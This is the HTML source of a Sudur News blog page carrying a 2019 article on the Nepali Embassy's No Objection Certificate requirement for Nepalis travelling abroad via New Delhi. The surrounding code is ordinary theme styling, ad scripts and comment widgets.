.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768'></script>
<script async='async' custom-element='amp-auto-ads' src='https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js'>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-MRCJH4L9L8'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MRCJH4L9L8');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6022510105885768 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-6022510105885768' type='adsense'>
</amp-auto-ads>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='/p/about-us.html'>About</a></li>
<li><a href='/p/contact-us.html'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sudur.news/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Sudur News' height='108px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifdi7LvXFt29Qh03UWZ7bHn4IS-JnZZF7mGhePz4GQPisFBXjGFZChWXkUhyLfFjomAgtIjhBtm28LVEDQ_yuBAkfak9GZs43RXdgekaHfQaStSUA649Qu8psvnv-4XT-qWtbdIf5_QEw/s1600/SN-Logo.png' style='display: block' width='336px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_ads-content_AdSense2_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6843968858"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.sudur.news/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/search/label/Local?&max-results=10' itemprop='url'>Local</a></li>
<li itemprop='name'><a href='/search/label/National?&max-results=10' itemprop='url'>National</a></li>
<li itemprop='name'><a href='/search/label/International?&max-results=10' itemprop='url'>International</a></li>
<li itemprop='name'><a href='/search/label/Sports?&max-results=10' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='/search/label/Technology?&max-results=10' itemprop='url'>Technology</a></li>
<li itemprop='name'><a href='/search/label/Accounting%20and%20Finance?&max-results=10' itemprop='url'>Learn Accounting</a></li>
<li itemprop='name'><a href='https://www.sudurnews.com' itemprop='url'>In Nepali</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid_HUwnlYEcMYG21h5XFMYuJ_fDTk47NJ8EMLsxBEnJmddN45FjeB6IBMfdf9UqHWzrl7qkVL1BNMCPACr0caAcPb9hmmbhvVTVd-hVoK7SCE-7hXJzw7FCq_RYStUwiwcMiAidC1iLJ0/s640/foreign-employment.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.sudur.news/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/Foreign%20Employment' property='v:title' rel='v:url'>Foreign Employment</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/National' property='v:title' rel='v:url'>National</a></span>
<brc>/</brc>
<span>Nepalis travelling abroad via New Delhi require NOC letter: Nepali Embassy</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Nepalis travelling abroad via New Delhi require NOC letter: Nepali Embassy
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06195309219362517131' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06195309219362517131' rel='author' title='Sudur News'>
<span itemprop='name'>Sudur News</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sudur.news/2019/05/nepalis-travelling-abroad-via-new-delhi.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sudur.news/2019/05/nepalis-travelling-abroad-via-new-delhi.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-05-14T22:05:00+05:45'>10:05 pm</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.sudur.news/search/label/Foreign%20Employment' rel='tag'>Foreign Employment</a>,
<a href='https://www.sudur.news/search/label/National' rel='tag'>National</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3056308821351542938' itemprop='articleBody'>
<meta content=' Kathmandu , May 14th 2019   Nepali nationals wishing to travel to foreign countries via New Delhi would need to produce a No Objection Cert...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
Kathmandu , May 14th 2019<br />
<br />
Nepali nationals wishing to travel to foreign countries via New Delhi would need to produce a No Objection Certificate (NOC) issued by the Nepali Embassy in India in order to receive Indian Immigration Clearance, the diplomatic mission said today.<br />
<br />
Issuing a press statement, the diplomatic mission said applicants should submit the following documents in person to Nepal Embassy in New Delhi to obtain the NOC letter.<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid_HUwnlYEcMYG21h5XFMYuJ_fDTk47NJ8EMLsxBEnJmddN45FjeB6IBMfdf9UqHWzrl7qkVL1BNMCPACr0caAcPb9hmmbhvVTVd-hVoK7SCE-7hXJzw7FCq_RYStUwiwcMiAidC1iLJ0/s1600/foreign-employment.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="597" data-original-width="800" height="476" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid_HUwnlYEcMYG21h5XFMYuJ_fDTk47NJ8EMLsxBEnJmddN45FjeB6IBMfdf9UqHWzrl7qkVL1BNMCPACr0caAcPb9hmmbhvVTVd-hVoK7SCE-7hXJzw7FCq_RYStUwiwcMiAidC1iLJ0/s640/foreign-employment.jpg" width="640" /></a></div>
<br />
<br />
The applicant should submit a signed application letter clarifying reasons for travelling to a foreign country, a copy of passport, valid visa, air ticket, including past travel history except India.<br />
<br />
Employment visa holders should submit an employment permit issued by the Department of Foreign Employment along with aforementioned documents, according to the statement issued by the embassy.<br />
<br />
Nepali students and entrepreneurs based in India would require to furnish documents related to their professions along with other documents to obtain NOC prior to travelling abroad via New Delhi.<br />
<br />
After scrutinising all the above documents, the Embassy would release the NOC to Nepali nationals travelling abroad via the Indian capital, the diplomatic mission said.<br />
<br />
If an applicant fails to appear in person due to any emergency, they can submit their documents via email to consularnepalembassy@gmail.com. After verifying all the documents, NOC will be issued and sent to applicant&#8217;s email, as per the statement.</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.sudur.news/2019/05/nepalis-travelling-abroad-via-new-delhi.html&title=Nepalis travelling abroad via New Delhi require NOC letter: Nepali Embassy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.sudur.news/2019/05/nepalis-travelling-abroad-via-new-delhi.html&title=Nepalis travelling abroad via New Delhi require NOC letter: Nepali Embassy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.sudur.news/2019/05/nepalis-travelling-abroad-via-new-delhi.html&title=Nepalis travelling abroad via New Delhi require NOC letter: Nepali Embassy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.sudur.news/2019/05/nepalis-travelling-abroad-via-new-delhi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid_HUwnlYEcMYG21h5XFMYuJ_fDTk47NJ8EMLsxBEnJmddN45FjeB6IBMfdf9UqHWzrl7qkVL1BNMCPACr0caAcPb9hmmbhvVTVd-hVoK7SCE-7hXJzw7FCq_RYStUwiwcMiAidC1iLJ0/s640/foreign-employment.jpg&description= Kathmandu , May 14th 2019   Nepali nationals wishing to travel to foreign countries via New Delhi would need to produce a No Objection Cert...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.sudur.news/2019/05/nepalis-travelling-abroad-via-new-delhi.html&title=Nepalis travelling abroad via New Delhi require NOC letter: Nepali Embassy' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
National
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.sudur.news/2019/05/kami-rita-sherpa-scales-mt-everest-23.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.sudur.news/2019/05/slow-capital-expenditure-continues-to.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid_HUwnlYEcMYG21h5XFMYuJ_fDTk47NJ8EMLsxBEnJmddN45FjeB6IBMfdf9UqHWzrl7qkVL1BNMCPACr0caAcPb9hmmbhvVTVd-hVoK7SCE-7hXJzw7FCq_RYStUwiwcMiAidC1iLJ0/s640/foreign-employment.jpg' itemprop='url'/>
</div>
<meta content='Sudur News' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7666582080685171109?po=3056308821351542938&hl=en-GB&saa=85391&origin=https://www.sudur.news' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sudur.news/feeds/3056308821351542938/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.sudur.news/2019/05/nepalis-travelling-abroad-via-new-delhi.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.sudur.news/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_sidebar2_AdSense1_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5944930317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/SudurNewsNP/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/International'>International</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Local'>Local</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/National'>National</a>
<span dir='ltr'>(174)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Sports'>Sports</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Technology'>Technology</a>
<span dir='ltr'>(27)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.sudur.news/2025/10/'>October (1)</option>
<option value='https://www.sudur.news/2025/06/'>June (1)</option>
<option value='https://www.sudur.news/2025/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/10/'>October (1)</option>
<option value='https://www.sudur.news/2024/09/'>September (3)</option>
<option value='https://www.sudur.news/2024/08/'>August (1)</option>
<option value='https://www.sudur.news/2024/07/'>July (3)</option>
<option value='https://www.sudur.news/2024/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/02/'>February (1)</option>
<option value='https://www.sudur.news/2023/09/'>September (1)</option>
<option value='https://www.sudur.news/2023/04/'>April (1)</option>
<option value='https://www.sudur.news/2023/03/'>March (1)</option>
<option value='https://www.sudur.news/2022/11/'>November (2)</option>
<option value='https://www.sudur.news/2022/01/'>January (1)</option>
<option value='https://www.sudur.news/2021/04/'>April (4)</option>
<option value='https://www.sudur.news/2021/03/'>March (1)</option>
<option value='https://www.sudur.news/2021/01/'>January (5)</option>
<option value='https://www.sudur.news/2020/12/'>December (4)</option>
<option value='https://www.sudur.news/2020/11/'>November (5)</option>
<option value='https://www.sudur.news/2020/08/'>August (9)</option>
<option value='https://www.sudur.news/2020/07/'>July (15)</option>
<option value='https://www.sudur.news/2020/06/'>June (59)</option>
<option value='https://www.sudur.news/2020/05/'>May (90)</option>
<option value='https://www.sudur.news/2020/04/'>April (1)</option>
<option value='https://www.sudur.news/2020/02/'>February (3)</option>
<option value='https://www.sudur.news/2019/08/'>August (1)</option>
<option value='https://www.sudur.news/2019/06/'>June (32)</option>
<option value='https://www.sudur.news/2019/05/'>May (75)</option>
<option value='https://www.sudur.news/2019/04/'>April (4)</option>
<option value='https://www.sudur.news/2018/09/'>September (5)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/young-woman-found-dead-at-dadeldhura.html' target='_blank'>
<img alt='Young woman found dead at Dadeldhura resort' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqJX1lBbVIZlrFzpNiSS-AlIz6hPK6CG3lTQrayjTFFXZR3q4FM1Ndkm3zlcQpgnMeSSj8ZlinnZsOL0HzQtR0zqaQb8W8m9HKIWsFVgT0OxKJ_1pZffhwifLg3o1nESG6smm1k8tuy-Q/s72-c/Murdered.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/young-woman-found-dead-at-dadeldhura.html'>Young woman found dead at Dadeldhura resort</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2019/05/using-smartphone-to-sound-out-sign-of.html' target='_blank'>
<img alt='Using a smartphone to sound out sign of kids’ ear infections' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxYDlMYAyM-2h-9dym17qUaUDqOaiX0RKAqXyeMO2GrFn7dzkQpOkRVx_UNbHEp_CN9Gi-JRrm_zgadRQ2XRsC6KXn9cuFeg6VaD9gyUxL8c5LJrhTKKfXzITRL_NwuklQqO4gkIcumoA/s72-c/AP19135608663760.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2019/05/using-smartphone-to-sound-out-sign-of.html'>Using a smartphone to sound out sign of kids&#8217; ear infections</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2019/05/british-climber-kenton-cool-scales-mt.html' target='_blank'>
<img alt='British climber Kenton Cool scales Mt Everest for 14th time breaking own record' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8F2oPQ8_wA0dD-697EiDAG_fxKog5FKgZGYRWRRB3iOtwZpHYI40eC9CfJdqC3jMBE9AGsvYHq4wkB9Jrz_AchuC5dYMec0YbCralRiNgCAdsOEGsgzt1MdokLHfvSTXtCAYzxzvXYys/s72-c/Kenton-Cool-Facebook-Photo.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2019/05/british-climber-kenton-cool-scales-mt.html'>British climber Kenton Cool scales Mt Everest for 14th time breaking own record</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Nepal's Latest Online News <a href='https://www.sudurnews.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates by Sora Templates'> Read in Nepali</a> & <a href='https://www.pyarb.com' rel='dofollow' style='color:#CD2122;' title='Technical Blog containing Windows, Java, ASP.NET, SQL Server and other programming tutorials.'> All rights reserved</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
